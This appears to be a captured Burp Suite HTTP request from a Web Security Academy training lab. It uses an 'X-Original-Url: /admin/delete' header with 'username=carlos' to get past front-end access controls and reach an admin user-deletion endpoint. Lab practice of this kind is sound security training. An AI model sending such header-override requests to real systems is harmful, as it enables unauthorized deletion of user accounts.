 Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a9b005c03ee941481cb89c600c8000c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a9b005c03ee941481cb89c600c8000c.web-security-academy.net
9 Sec-Websocket-Key: fetvOXeXKDsuVBs6gvLmIw==
10 Cookie: session=BDqdbbqXH94UB8wqljG6qYKAuR9LzMFd
11 X-Original-Url: /admin/delete
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: websocket
14 Sec-Fetch-Site: same-origin
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Upgrade: websocket
18
19